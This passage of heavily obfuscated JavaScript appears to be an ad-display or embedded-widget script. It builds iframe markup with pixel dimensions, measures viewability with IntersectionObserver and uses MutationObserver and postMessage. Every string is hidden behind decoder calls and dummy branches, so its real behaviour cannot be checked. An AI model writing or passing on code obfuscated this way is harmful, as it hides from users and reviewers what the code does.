b(730,"M98e")+"t"](l[b(2753,"$wdD")],m):qb.ca==1?k[b(5059,"sh9P")+b(3247,"mGX2")+b(4703,"^9[r")+b(1361,"2*a)")+"t"](l[b(384,"l8VG")],m):l[b(6518,"$wdD")]($a.ca,3)?k[b(6159,"bTyf")+b(3247,"mGX2")+b(7037,"@OOf")+b(1361,"2*a)")+"t"](l[b(2562,"X!y^")],m):ab.ca==2&&k[b(1876,"r8mD")+b(2510,"xKyT")+b(3975,"xKyT")+b(4514,"mGX2")+"t"](l[b(3013,"5AC7")],m),ka.i=m);continue;case "3":wb(m,xb.ya);continue;case "4":n=mb.$?l[b(3977,"[8Md")]:"";continue;case "5":k=l[b(2730,"NYvs")](l[b(3863,"Gzhr")],n)+(Qa.ua?l[b(7023,
"42SM")]:b(3301,"bTyf")+"d");continue;case "6":Ab.G?hb.G.id=ob.g:(m[b(1202,"nKwk")+b(1102,"aV)@")]=l[b(4168,"(GKn")](b(1140,"2*a)")+b(3725,"MVGV"),db.g)+(b(6424,"!t@Q")+b(6274,"\x26n]T")),ib.G=l[b(2726,"KmIi")](X,ia.g));continue;case "7":Ta.Xa&&l[b(3831,"efGr")](Q,m,l[b(3292,"NYvs")]);continue;case "8":l[b(1723,"[8Md")](Sa,m,k);continue;case "9":m[b(1305,"jHQi")+b(4587,"Faq(")+"te"](l[b(3683,"mGX2")],1);continue;case "10":l[b(743,"2*a)")](F,m,l[b(1266,"bTyf")](k+n,I?l[b(2926,"xKyT")]:l[b(874,"r8mD")]));
continue;case "11":Wa.Z&&Xa(m,l[b(6964,"gTm\x26")]);continue;case "12":m[b(4797,"\x26n]T")+b(1519,"jT$r")+"te"](l[b(2873,"nKwk")],nb.P);continue;case "13":m[b(4797,"\x26n]T")+b(709,"5AC7")+"te"](l[b(5810,"pfb@")],l[b(2730,"NYvs")](l[b(2348,"KmIi")](T.l,"x"),Ya.m));continue;case "14":m[b(1804,"Pkv3")+b(5344,"MVGV")+"te"](l[b(5291,"qiJq")],zb.bb);continue;case "15":l[b(208,"efGr")](yb,m,l[b(1353,"$wdD")](b(5456,"l8VG")+b(643,"mGX2")+b(2691,"mGX2"),n));continue}break}},!1),c.na||(Ha(c,d[b(1542,"efGr")](G,
c.g+d[b(1907,"(GKn")])),c.na=1))):c.Ia&&h&&c.ha&&(c.sa=1,d[b(747,"LHQy")](H,f,b(6310,"^9[r")+b(3729,"nKwk")+b(5661,"@OOf")+"ed"),d[b(2023,"[8Md")](H,f,d[b(2410,"X!y^")](d[b(5818,"y8HR")],V?d[b(4559,"M98e")]:d[b(5543,"aV)@")])),c.ka[b(1155,"MVGV")][b(6332,"Pkv3")+"ay"]="",c.na||(d[b(5101,"Rk6r")](Ha,c,d[b(4619,"9s(W")](G,d[b(1254,"^9[r")](c.g,d[b(4920,"xKyT")]))),c.na=1))}else A=1,f[b(6966,"Faq(")](T)}function Ja(c){var b=a,f={bQvrS:function(v,y){return d[a0g(242,"Rk6r")](v,y)},bVLbV:function(v,y){return d[a0g(1915,
"efGr")](v,y)},EDVEj:function(v,y){return d[a0g(1936,"(GKn")](v,y)},EYtxu:function(v,y){return v<y},jCzko:function(v,y){return d[a0g(2775,"$$6Z")](v,y)},beqZE:function(v,y,K){return v(y,K)},hbgoU:function(v,y){return d[a0g(3554,"5AC7")](v,y)},xcHWS:function(v,y){return v<=y},uIRDR:function(v,y){return d[a0g(4354,"jHQi")](v,y)},tQXhV:function(v,y){return d[a0g(1593,"Eg]l")](v,y)},FyGtI:function(v,y){return d[a0g(6697,"Ypih")](v,y)},Yybii:function(v,y){return d[a0g(197,"bTyf")](v,y)},dfXtD:function(v,
y){return v+y},rdcNh:d[b(4078,"LHQy")],HAGwl:function(v,y){return d[b(3584,"mGX2")](v,y)},DwIsu:function(v,y){return d[b(6112,"Pkv3")](v,y)},XWjIR:function(v,y){return v+y},edFow:d[b(4789,"sh9P")],sdkTX:d[b(2398,"F6l9")],riHEx:d[b(4546,"M98e")],GSxWM:d[b(6954,"M98e")],VuvhF:function(v,y,K){return v(y,K)},AiwPL:d[b(3071,"gTm\x26")],SqvQc:function(v,y,K,J){return d[b(2540,"bTyf")](v,y,K,J)},wSnUl:function(v,y){return v(y)}};if(d[b(717,"2*a)")](d[b(1064,"jHQi")],d[b(2498,")lRA")]))for(var g=(b(6472,
"KmIi")+b(1259,"jHQi")+b(1055,"$i%!"))[b(1562,"bTyf")]("|"),e=0;;){switch(g[e++]){case "0":for(z=0;f[b(1008,"NYvs")](z,Ja[b(4118,"jT$r")+"h"]);z++){var h=ab[z];if(h.J){var k=fb.aa,l=Qa,m=Sa.D,n=h,r=F.F,q=h.W,p=0;for(w=0;w<m[b(1053,"w\x26bD")+"h"];w++)if(f[b(1223,"42SM")](m[w],n.u))if(f[b(6407,"*XBL")](n.u,4))if(r)for(D=0;f[b(4949,"F6l9")](D,r[b(1418,")lRA")+"h"]);D++)f[b(4262,"1s$!")](r[w],q)&&(p=1);else f[b(7040,"KmIi")](I,l,f[b(882,"gTm\x26")](b(2149,"M98e")+b(2448,"Pkv3")+":",q));else p=1;D=p||
!Wa.ja&&h.u==6;n=h.l;r=h.m;p=q=0;if(f[b(2844,"w\x26bD")](n*r,1))w=1;else{for(m=0;f[b(644,"Ypih")](m,t[b(2062,"@OOf")+"h"]);m++)l=t[m][0],w=t[m][1],f[b(3098,"Ypih")](l,n)&&f[b(6037,"Kikf")](w,r)?q=1:f[b(272,"KmIi")](n,l)&&f[b(5655,"X!y^")](r,w)&&(p=2);w=q?q:p}if(h.Ka||k!=3&&f[b(2399,"jT$r")](k,4)&&k!=6)h=D?B:f[b(2516,"^9[r")](w,1)?u:f[b(2483,"r8mD")](w,2)?x:B,h[b(1210,"MVGV")](z)}}continue;case "1":u[b(3281,"Pkv3")+"h"]||(u=x);continue;case "2":var t=p.ba||k.C;continue;case "3":u[b(951,"aV)@")+"h"]&&
(h=f[b(5931,"Faq(")](sa,u[b(539,"nKwk")+"h"]),C=wa[u[h]],O[b(1300,"Faq(")+"e"](u[h],1),f[b(324,"@OOf")](xa,C,f[b(918,"Kikf")](f[b(3310,"MR3Y")],f[b(1573,"NYvs")](za,U))));continue;case "4":var z,u=[],x=[],N=[],B=[],C=0,D,w;continue;case "5":u[b(1450,"^9[r")+"h"]||(u=N);continue;case "6":(t=C)?(ta(Da,f[b(2543,"(GKn")](f[b(5057,"aV)@")](f[b(2623,"*XBL")](f[b(4276,"M98e")](f[b(4735,"pfb@")](f[b(3459,"$wdD")](f[b(6732,"$wdD")](f[b(1011,"2*a)")],t.A),f[b(3891,"LHQy")]),Aa),f[b(5420,"bTyf")]),Ea[b(4952,
"qiJq")+b(4832,"$$6Z")](t.C))+f[b(5014,"aV)@")],t.l)+"x",t.m)),t.ba=Ba.C,f[b(1564,"M98e")](t.l,1)&&(t.l=La.l,t.m=Ma.m,t.C=Fa.C),t.A=Na.A,t.O=Oa.O,t.B=bb.B,t.G=cb.G,t.i=R.i,t.g=Va.g,t.ja=rb.ja,t.aa=sb.aa,t.o=S.o,t.D=jb.D,t.F=Db.F,t.D[b(4730,"F6l9")](t.u),t.F[b(861,"MR3Y")](t.W),tb[b(525,"bTyf")](t),f[b(2269,"42SM")](qa,t,f[b(700,"qiJq")](f[b(3487,"bTyf")],Bb.A)),f[b(2992,"EeY#")](pb,t,0,1)):f[b(3361,"Rk6r")](Cb,qb?$a.Ua:0);continue}break}else clearTimeout(c.ra),c.ra=d[b(6699,"Ypih")](setTimeout,function(){kb(c)},
50)}function Ha(c,b){var f=a,g={hPTYp:function(e,h){return d[a0g(5169,"Pkv3")](e,h)},RIWEj:d[f(3272,"(GKn")],WBgrW:function(e,h,k){return d[f(1653,"^9[r")](e,h,k)},acnpC:d[f(1480,"Gzhr")]};d[f(1661,"Ypih")](d[f(3825,"Ypih")],d[f(5748,"y8HR")])?b[f(6651,"*XBL")+f(2637,"9s(W")+f(1339,"w\x26bD")]?b[f(2024,"@OOf")+f(1946,"^9[r")+f(4244,"!t@Q")][f(3684,"5AC7")+f(5528,"KmIi")+"e"](d[f(5012,"nKwk")],"*"):d[f(6337,"5AC7")](setTimeout,function(){g[f(4455,"LHQy")](f(6595,"F6l9"),g[f(1594,"w\x26bD")])?g[f(2626,
"y8HR")](Ha,c,b):(T.i[f(6772,"2*a)")+f(754,"Rk6r")]="",ha.i[f(814,"2*a)")][f(2524,"aV)@")+"t"]="0",I.Ia=0)},50):d[f(6049,"(GKn")]=g[f(1702,"y8HR")]}function Ia(c){var b=a,f={ZRMtl:function(g,e){return d[a0g(185,"Gzhr")](g,e)},PdmHB:d[b(6240,"Gzhr")]};d[b(3039,"N9JK")](b(5444,"9s(W"),d[b(6254,"\x26n]T")])?ha(I,f[b(2457,"(GKn")](f[b(2951,"*XBL")],R.O),H):(c.i[b(1059,"$i%!")+b(1104,"MVGV")]="",c.i[b(814,"2*a)")][b(5756,"!t@Q")+"t"]="0",c.Ia=0)}function qa(c,b,f){var g=a;if(d[g(6945,"[8Md")]===d[g(1909,
"MVGV")]){if(b&&!(H&&da[g(1243,"[8Md")+g(4185,"xKyT")+"r"]&&fa[g(2747,"gTm\x26")]&&G[g(5241,"9s(W")]?d[g(2558,"jT$r")](ba,f.A,Q,E):X[la]?k[F](W.A,Z,ca):1))return 1}else{g=d[g(1962,"jT$r")][g(7033,"sh9P")]("|");for(var e=0;;){switch(g[e++]){case "0":if(c)for(h in c)k[h]=c[h],k.K=1;continue;case "1":var h,k={K:0,lb:0};continue;case "2":if(f)for(h in f)k[h]=f[h],k.K=1;continue;case "3":if(b)for(h in b)k[h]=b[h],k.K=1;continue;case "4":return k}break}}}function mc(c,b,f,g){var e=a,h={krcIz:function(m,
n){return m>=n}};if(e(1360,"F6l9")===d[e(5307,"nKwk")])if(d[e(1953,"@OOf")](ia,2)||c.j[e(4512,"\x26n]T")+e(3643,"F6l9")+e(5360,"sh9P")]&&!c.j[e(1233,"$i%!")+"e"])setTimeout(function(){var m={gKBLc:function(r,q){return d[a0g(6448,"$$6Z")](r,q)},izqpe:function(r,q,p){return r(q,p)}};if(d[e(5242,"(GKn")](d[e(5333,"@OOf")],d[e(579,"N9JK")]))d[e(6985,"Eg]l")](mc,c,b,f,g);else{var n={fPfAh:function(r,q){return r(q)}};m[e(4304,"MR3Y")](R,H.ra);g.ra=m[e(830,"l8VG")](E,function(){n[e(5513,"Faq(")](G,O)},50)}},
100);else{if(d[e(4734,"9s(W")](e(5496,"gTm\x26"),d[e(5475,"$$6Z")]))return ba[e(5263,"N9JK")+e(4978,"LHQy")]=d[e(2880,"Gzhr")](d[e(1952,"X!y^")](d[e(4450,")lRA")](d[e(4192,"pfb@")](d[e(2538,"EeY#")](d[e(2173,"Ypih")](d[e(263,")lRA")](d[e(4165,"X!y^")](d[e(5431,"MVGV")](d[e(4283,"aV)@")](d[e(5620,"F6l9")](d[e(3862,"[8Md")](d[e(6661,"$wdD")](d[e(5834,"KmIi")],f),d[e(2724,"9s(W")]),Q),e(2572,"F6l9")+e(1819,"Faq(")+'\x3d"'),E),d[e(1227,"LHQy")]),X)+(e(402,"9s(W")+e(6925,"jT$r")+e(5372,"N9JK")+":")+(la+
12)+(e(313,"aV)@")+e(5595,"!t@Q")+e(443,"5AC7")+e(3888,"Pkv3")),k+12),d[e(2671,"gTm\x26")]),F),d[e(5189,"sh9P")])+W+d[e(3953,"\x26n]T")],Z)+d[e(3716,"M98e")]+ca,d[e(2327,"(GKn")]),d[e(3154,"MR3Y")](va,d[e(3175,"LHQy")](P,"4"))[e(4347,"qiJq")+e(3618,"^9[r")+e(446,"jT$r")+"r"](d[e(2495,"42SM")],function(){Ga[e(6132,"jHQi")+e(4415,"bTyf")]=""}),(new S(function(){Ga(kb+"0")[e(1155,"MVGV")][e(2252,"y8HR")+"ay"]=e(6475,"nKwk")}))[e(833,"gTm\x26")+"ve"](ca(d[e(2320,"$$6Z")](ka,"5")),{attributes:!0,childList:!0,
characterData:!0}),d[e(905,"1s$!")](ia,d[e(6566,"aV)@")](V,"5"));var k=c.j;h=k[e(3347,"NYvs")+"e"]||e(4291,"LHQy")+e(5598,"gTm\x26")+e(2300,"KmIi")+e(378,"nKwk")+e(1714,"jT$r")+e(6513,"bTyf")+e(278,"sh9P")+e(4969,"lDiC")+e(593,"MVGV")+e(5418,"l8VG");var l=d[e(4437,"jHQi")](ca,k,d[e(1200,"EeY#")],1);d[e(4146,"N9JK")](H,f,d[e(5213,"Pkv3")]);c.G[e(2315,"F6l9")+e(6369,"(GKn")][e(5995,"xKyT")+e(763,"@OOf")+e(1490,"9s(W")+e(6483,"nKwk")](d[e(3423,"*XBL")],d[e(1118,"N9JK")](d[e(6300,"Pkv3")]+c.g,d[e(5502,
"mGX2")]));c.ka=d[e(4147,"9s(W")](G,c.g+(e(4698,")lRA")+"e"));c.ka[e(6356,"Eg]l")+e(576,"KmIi")+e(3055,"Rk6r")+"r"](d[e(2388,"$$6Z")],function(){d[e(6854,"EeY#")](Ia,c)});g=g||k[e(5157,"Pkv3")+"rl"];b[e(5303,"$$6Z")]();b[e(598,"9s(W")](d[e(3584,"mGX2")](d[e(205,"KmIi")]+c.v+d[e(4505,"y8HR")],d[e(4910,"$wdD")](d[e(4392,"Eg]l")](d[e(4739,"$$6Z")](h+d[e(462,"N9JK")],g)+d[e(3001,")lRA")],g),d[e(6199,"gTm\x26")])));b[e(2010,"Rk6r")]();c.ha=1;c.ra=0;l&&Ja(c);I[e(5698,"Ypih")+e(898,"jHQi")+e(4433,"r8mD")+
"r"](d[e(3327,"2*a)")],function(){Ja(c)})}else I.ga=R[0][e(4738,"xKyT")+e(6570,"lDiC")+e(458,"qiJq")]&&h[e(5550,"1s$!")](H[0][e(2183,"mGX2")+e(964,"(GKn")+e(4363,"lDiC")+"io"],.5),g.ga||(E.R=0)}function Ca(c,b,f,g){var e=a,h={vnSHZ:function(k,l){return d[a0g(4311,"LHQy")](k,l)},TrvAn:d[e(6558,"Pkv3")],hmmBW:e(4143,"^9[r")+e(5824,"aV)@"),KIYAg:function(k,l){return d[e(2139,"1s$!")](k,l)},JpdBc:d[e(249,"gTm\x26")],LuKqC:function(k,l){return d[e(1759,"jHQi")](k,l)},rcVmZ:e(1493,"X!y^")+e(2199,"9s(W"),
bJaJH:function(k,l){return d[e(2035,"jT$r")](k,l)},UFzpT:d[e(5142,"NYvs")],mYVJY:e(5759,"Pkv3")+e(1492,"bTyf"),CvQSb:function(k,l){return k(l)}};if(d[e(2014,"xKyT")](e(6256,"Eg]l"),d[e(3458,"2*a)")]))return c[e(1435,"MR3Y")+e(4844,"jT$r")]=d[e(1298,"gTm\x26")](d[e(3044,"N9JK")](d[e(826,"qiJq")](d[e(4828,"M98e")](d[e(3759,"w\x26bD")](d[e(1875,"42SM")](d[e(5168,"Gzhr")](d[e(1862,"5AC7")](d[e(2980,"Kikf")](d[e(1740,"Ypih")](d[e(5106,"X!y^")](d[e(1613,"w\x26bD")](d[e(4502,"gTm\x26")](d[e(6385,"l8VG")](d[e(6685,
"Kikf")](d[e(5045,"Kikf")],b),d[e(1088,"KmIi")]),b),e(1975,"*XBL")+e(3331,"MR3Y")+'\x3d"')+b+(e(5928,"Faq(")+e(940,"[8Md")+'\x3d"'),b)+(e(3870,"Ypih")+e(3193,"NYvs")+e(5221,"qiJq")+":"),d[e(2838,"LHQy")](f,12)),e(1512,")lRA")+e(3285,"NYvs")+e(4708,"@OOf")+e(2005,"9s(W")),d[e(5383,"sh9P")](g,12)),e(4721,"!t@Q")+e(5632,"\x26n]T")+e(5129,"jHQi")+e(3526,"aV)@")+e(978,"Rk6r")),b)+d[e(5E3,"Gzhr")],b),e(5577,"$$6Z")+e(2575,"Faq(")+e(4722,"Rk6r")+":"),f),e(3550,"MVGV")+e(6026,"qiJq")),g)+d[e(3330,"MVGV")],
G(b+"4")[e(466,"9s(W")+e(5041,"$$6Z")+e(1778,"sh9P")+"r"](d[e(3194,"lDiC")],function(){c[e(4678,"Rk6r")+e(6993,"sh9P")]=""}),(new MutationObserver(function(){d[e(1656,"(GKn")](e(1336,"r8mD"),e(4033,"w\x26bD"))?d[e(352,"\x26n]T")](G,d[e(3518,"LHQy")](b,"0"))[e(6184,"^9[r")][e(1224,"xKyT")+"ay"]=d[e(2122,"gTm\x26")]:h[e(310,"jHQi")](A,T)}))[e(591,"Kikf")+"ve"](d[e(6948,"xKyT")](G,d[e(302,"42SM")](b,"5")),{attributes:!0,childList:!0,characterData:!0}),d[e(1817,"xKyT")](G,d[e(2278,"[8Md")](b,"5"));f=
h[e(979,"KmIi")][e(6676,"M98e")]("|");for(g=0;;){switch(f[g++]){case "0":$a[e(544,"F6l9")+e(5036,"r8mD")+e(6005,"Kikf")+e(5079,"pfb@")+"t"](h[e(6454,"F6l9")],ab);continue;case "1":h[e(1611,"xKyT")](Xa,Ta);continue;case "2":I.i=Wa;continue;case "3":ka=wb(xb,mb,"#"+yb.id,ja[0],fb[1],3,3,[Qa],[]);continue;case "4":db&&(ib[e(5735,"EeY#")][e(4156,"^9[r")+"t"]=h[e(1352,")lRA")]);continue;case "5":X(ia)&&(Za&&(Qb.L=W.L,Ib.v=Jb.v,ub.Ea=1,lb.C=Z.C,eb.ba=fa.ba,vb.ea=Pa.ea,Hb.D=Sb.D,Kb.D[e(5521,"@OOf")](ea),
Tb.F=Ub.F,da.F[e(1951,"mGX2")](Vb.W),Pb.H=V.H,Wb.T=Xb.T,Lb.da&&(Za.D[e(4346,"l8VG")](6),Rb.da=0)),Yb(Aa,2,Zb));continue;case "6":Va=rb?sb.i:S;continue;case "7":Sa.B=F[e(6865,"$$6Z")+e(3006,"42SM")];continue;case "8":h[e(5252,"jT$r")](Q,nb);continue;case "9":Cb.id=h[e(6014,"^9[r")](h[e(6488,"l8VG")],h[e(4755,"NYvs")](qb,99999999));continue;case "10":for(gb=T;(Ya=zb[e(4246,"42SM")+e(4112,"!t@Q")+e(3491,"$wdD")])&&!(Ab[e(2634,"efGr")+"es"]||hb[e(6534,"1s$!")+e(3649,"bTyf")+e(2231,"sh9P")])[e(1730,"^9[r")](ob,
e(5823,"Eg]l")+e(2394,"qiJq")+e(6846,"aV)@")+e(6936,"Kikf")););continue;case "11":pb[e(3195,"1s$!")+e(4836,"r8mD")+"te"](e(4637,"qiJq")+e(6310,"^9[r")+e(1145,"qiJq")+"x",1);continue;case "12":qa=Bb[e(4827,"mGX2")+e(5150,"9s(W")+e(340,"*XBL")](h[e(6927,"\x26n]T")]);continue;case "13":jb.id||(Db.id=h[e(6855,"Kikf")]+h[e(994,"MVGV")](tb,99999999));continue}break}}function sa(c){var b=a,f={xOAUt:function(g,e){return d[a0g(6216,"sh9P")](g,e)}};c.ga&&d[b(4894,"efGr")](c.R,c.qa)?(d[b(3101,"qiJq")](A,c,d[b(6824,
"gTm\x26")](b(597,"$wdD")+b(1942,"NYvs")+c.R," V")+c.qa),d[b(6473,"mGX2")](jb,c),d[b(5867,"KmIi")](ka,c,0,1)):d[b(1662,")lRA")](setTimeout,function(){f[b(5782,"^9[r")](sa,c)},1E3)}function wa(c,b){var f=a,g={RpbKx:function(e,h){return d[a0g(3376,"KmIi")](e,h)},Pbnvb:function(e,h){return d[a0g(4039,"r8mD")](e,h)},QkSWe:d[f(2412,"jHQi")],ZjKux:function(e,h){return d[f(7E3,"Gzhr")](e,h)}};b=!b&&c.U||b&&c.Ma;if(d[f(889,"(GKn")](c.o,5)&&c.o!=7&&b){A(c,d[f(2699,"X!y^")](d[f(1647,"KmIi")](d[f(3561,"Rk6r")],
b),f(856,"F6l9")));c.R=0;c.pa=d[f(1063,"gTm\x26")](setTimeout,function(){d[f(4761,"lDiC")](sa,c)},d[f(412,"^9[r")](b,1E3));try{c.V&&d[f(5975,"9s(W")](clearInterval,c.V),c.V=setInterval(function(){g[f(1543,"w\x26bD")]===f(790,"qiJq")?H&&(ya+=E*2,g[f(3767,"w\x26bD")](A,g[f(2846,"1s$!")](ea,20))&&(G=0),O=1):(c.R++,c.ga||(c.R=0))},1E3),c.Ha||(c.Ha=new IntersectionObserver(function(e){c.ga=e[0][f(1236,"jT$r")+f(3884,"M98e")+f(868,"aV)@")]&&g[f(425,"efGr")](e[0][f(761,"\x26n]T")+f(3308,"M98e")+f(4275,"F6l9")+
"io"],.5);c.ga||(c.R=0)},{root:null,rootMargin:f(5726,"^9[r"),threshold:.5}),c.Ha[f(6935,"(GKn")+"ve"](c.i))}catch(e){A(c,f(2028,"LHQy"),e)}}}function O(c){var b=a;return Math[b(5034,"mGX2")](d[b(664,"LHQy")](Math[b(2423,"NYvs")+"m"](),d[b(5720,"Eg]l")](c,1E6)))}function xa(){var c=a;if(d[c(2222,"qiJq")](d[c(1238,"LHQy")],d[c(5953,"jHQi")])){var b={wnZOd:function(f,g,e){return f(g,e)}};R[c(3538,"efGr")+c(4904,"@OOf")+c(4266,"nKwk")]?H[c(1978,"mGX2")+c(4582,"pfb@")+c(1309,"Pkv3")][c(1338,"jHQi")+c(2591,
"N9JK")+"e"](c(2099,"y8HR")+c(3430,"*XBL")+c(1901,"X!y^"),"*"):ya(function(){b[c(6601,"EeY#")](G,O,aa)},50)}else Pa&&(I[c(295,"42SM")+c(5460,"42SM")+"e"]=I[c(6668,"@OOf")+c(3464,"nKwk")+"e"]||[],Pa="",Pa=d[c(2788,"$$6Z")](aa,d[c(4411,"bTyf")](d[c(4501,"LHQy")],Pa[c(2932,"Eg]l")+"h"]?Pa:d[c(2299,"9s(W")])),Pa[c(5805,"[8Md")+c(2479,"\x26n]T")+"te"](d[c(1162,"y8HR")],d[c(3210,"aV)@")]),Pa=0)}function za(c){var b=a,f={xjvVG:function(r,q){return d[a0g(2302,"xKyT")](r,q)},xyTDo:function(r,q,p){return d[a0g(819,
"Kikf")](r,q,p)},JuBJX:function(r,q){return d[a0g(6494,"@OOf")](r,q)},AKreT:function(r,q){return d[a0g(4161,"9s(W")](r,q)},lUPDZ:b(283,"X!y^"),DxBuA:function(r,q){return d[b(1256,"5AC7")](r,q)},qURIA:function(r,q,p,t,z){return r(q,p,t,z)},OhhhR:function(r,q){return r+q},SkJdK:b(5270,"Pkv3"),Epxyq:function(r,q){return d[b(254,"M98e")](r,q)},EXBDG:function(r,q){return r==q},iRvES:function(r,q){return r==q},fkcPx:function(r,q){return d[b(4985,")lRA")](r,q)},CIqgV:function(r,q,p,t,z){return d[b(3432,
"Kikf")](r,q,p,t,z)}};if(d[b(293,")lRA")](c.o,5))if(d[b(2195,"r8mD")](d[b(5250,"LHQy")],d[b(1922,"mGX2")])){f=d[b(188,"MVGV")](c.l,1)?b(5531,"1s$!")+b(6904,"Eg]l")+b(674,"Gzhr")+b(5017,"(GKn")+b(4427,"$wdD")+b(4569,"2*a)")+b(1425,"N9JK")+b(322,"^9[r")+b(1047,"MR3Y")+b(1623,"NYvs")+b(3781,"nKwk")+" ":d[b(3036,"42SM")](d[b(6185,"42SM")](d[b(5890,"xKyT")](d[b(2745,"jT$r")](d[b(2998,"(GKn")],c.l),d[b(1982,")lRA")]),c.m),d[b(5380,"Pkv3")]);var g=!c.P||Array[b(5572,"LHQy")+"ay"](c.P)?"":c.P;g=g[b(2062,
"@OOf")+"h"]?d[b(933,"KmIi")](d[b(6442,"KmIi")],g)+'"':"";var e=F[b(6465,"\x26n]T")+b(4171,"\x26n]T")+b(3918,"bTyf")](d[b(5115,"*XBL")]);d[b(1100,"(GKn")](xa);c.i[b(1435,"MR3Y")+b(3645,"KmIi")]=d[b(734,"Faq(")](d[b(5654,"qiJq")](d[b(6827,"@OOf")]+f,g),d[b(1034,"EeY#")]);d[b(4613,"mGX2")](aa,d[b(1552,"X!y^")],null,c.i)[b(656,"EeY#")+b(1144,"pfb@")+"te"](b(6429,"KmIi")+b(3838,"2*a)")+"n",b(4531,"MR3Y")+b(2798,"r8mD"));try{if(b(4688,"aV)@")===d[b(3139,"Faq(")])return(R=H?e[E]:"0")?d[b(2120,"y8HR")](A,
d[b(3558,"5AC7")]("0",ea[b(5494,"lDiC")+"ce"]("px",""))):0;e[b(5031,"NYvs")+b(488,"[8Md")+"d"](document[b(543,"Pkv3")+b(2976,"*XBL")+b(1420,"1s$!")](d[b(1098,"xKyT")]))}catch(r){e[b(6444,"*XBL")]=d[b(4483,"N9JK")]}c.i[b(6347,"$wdD")+b(1639,"NYvs")+"d"](e)}else{c=[];for(var h=[],k=[],l=0,m,n;g[b(6043,"Faq(")+"h"];)if(m=F[b(4704,"\x26n]T")](),m.J&&m.S)try{m.pa&&(f[b(5536,"42SM")](O,m.pa),m.pa=0),e=m.o,e==5?(m.S=0,e=1):e>2&&!m.ta&&(m.ta=1,m.Oa?f[b(6655,"l8VG")](xa,m,e):za(m,e),e=m.o),g=m.u,e==1&&m.B&&
(l++,f[b(447,"5AC7")](U,m),m.la&&f[b(5294,"Eg]l")](m.la[b(5206,"(GKn")][b(1224,"xKyT")+"ay"],f[b(4468,"w\x26bD")])&&(ta(m,b(6615,"!t@Q")+b(6380,"!t@Q")+b(2935,"gTm\x26")),m.la[b(1155,"MVGV")][b(5445,"Gzhr")+"ay"]=""),m.S=0,f[b(4314,"Rk6r")](g,3)&&m.da&&f[b(2077,"Kikf")](Da,m,c,h,k),m.I&&m.I[b(1555,"42SM")]&&!m.I[b(879,"Faq(")][b(4118,"jT$r")+"h"]&&(m.I=0),m.Wa&&Aa(m.i,m.Sa+b(944,"Kikf")),m.fa&&!m.H&&(n=f[b(2766,"1s$!")](m.g,f[b(1841,"mGX2")]),m.G[b(1234,"mGX2")+b(4107,"qiJq")]=f[b(3719,"9s(W")](Ea,
n,m.l,m.m,""),Ba(n,function(r,q){R(m,r,q,0)}),g=0),m.I&&f[b(2752,"NYvs")](Ma,m),m.I||(f[b(365,"bTyf")](g,3)&&Fa(m,8,1),g==5&&(Na(m),f[b(4016,"*XBL")](Oa,m)),f[b(5297,"EeY#")](g,4)&&(bb(m),f[b(1618,"5AC7")](cb,m))))}catch(r){Va(0,b(4806,"jT$r"),r)}f[b(5288,"$$6Z")](ja,0,c,h,k);Ha[b(1247,"sh9P")+"h"]&&l&&(Ia(qa,c),Ca+=10);l&&sa(wa,2E3)}return 1}function U(c,b,f){var g=a,e={egZKQ:function(h,k){return d[a0g(5072,"\x26n]T")](h,k)},eUQxf:function(h,k){return d[a0g(4406,"jHQi")](h,k)},POwzO:g(5389,"$wdD")};
if(d[g(1434,"*XBL")](d[g(248,"Kikf")],d[g(7038,"Kikf")]))b.V&&e[g(5050,"l8VG")](H,da.V),fa.V=G(function(){va.R++;P.ga||(pa.R=0)},1E3),E.Ha||(X.Ha=new la(function(h){va.ga=h[0][g(3857,"X!y^")+g(5611,"w\x26bD")+g(1051,"gTm\x26")]&&e[g(4524,"2*a)")](h[0][g(5205,"jT$r")+g(1525,"[8Md")+g(801,"M98e")+"io"],.5);P.ga||(pa.R=0)},{root:null,rootMargin:e[g(298,"5AC7")],threshold:.5}),Z.Ha[g(5683,"M98e")+"ve"](ca.i));else return c[g(4898,"Gzhr")+"ce"](new RegExp(b[g(4336,"Faq(")+"ce"](/[.*+\-?^${}()|[\]\\]/g,
g(4547,"y8HR")),"g"),f)}function ta(c,b,f,g,e,h,k){var l=a,m={RSSEs:function(r,q){return r<q}};if(d[l(4257,"5AC7")]!==d[l(2682,"2*a)")])c=g[E][l(3082,"\x26n]T")+l(663,"aV)@")+l(6629,"nKwk")+l(871,"qiJq")+"t"]()[l(6367,"aV)@")],m[l(6624,"(GKn")](c,A)&&(ea=c,G.B=O[aa],ma++);else{m=d[l(6793,"nKwk")][l(4116,"$wdD")]("|");for(var n=0;;){switch(m[n++]){case "0":c=d[l(5088,"lDiC")](U,c,d[l(4667,"w\x26bD")],e);continue;case "1":c=d[l(5843,")lRA")](U,c,l(5849,"$i%!")+"H]",b)[l(1245,"$i%!")+"ce"](l(1708,"nKwk")+
l(3337,"mGX2"),f);continue;case "2":c=d[l(4881,"lDiC")](U,c,d[l(5308,"X!y^")],d[l(6470,"w\x26bD")](d[l(6229,"1s$!")](b,"x"),f));continue;case "3":return c=d[l(5885,"aV)@")](U,c,l(2667,"Ypih")+l(7014,"aV)@")+l(6318,"EeY#"),g.v);case "4":c=U(c,d[l(3545,"$wdD")],k);continue;case "5":c=d[l(5074,"nKwk")](U,c,d[l(1529,"NYvs")],h);continue;case "6":c=U(c,l(5472,"Faq(")+l(1766,"*XBL")+l(3880,"w\x26bD"),O());continue;case "7":c=d[l(6597,"$wdD")](U,c,l(2587,"Rk6r")+l(535,"*XBL")+l(3391,"aV)@"),O());continue}break}}}
function Da(c){var b=a;if(d[b(6755,"w\x26bD")]===d[b(1856,"aV)@")]){var f=c.m?c.m:250;return c.i[b(4679,"$i%!")][b(3687,"bTyf")+b(1396,"@OOf")]=d[b(1471,"1s$!")](c.l,"px"),d[b(5325,"jT$r")](Aa,1,c,c.i,c.Ta,d[b(4903,"w\x26bD")](c.l,d[b(2387,"sh9P")])?300:c.l,f,d[b(4809,")lRA")](O,1E9),O(1E9),O(1E9)),1}H.j[b(640,"xKyT")+"e"]=ya[b(1851,"$wdD")+"s"]!=200?0:d[b(3771,"qiJq")](E[b(6313,"aV)@")+b(4137,"r8mD")][b(4396,"LHQy")+b(5474,"!t@Q")](0,1),"{")?A[b(3336,"r8mD")](ea[b(487,"X!y^")+b(863,")lRA")])[b(5269,
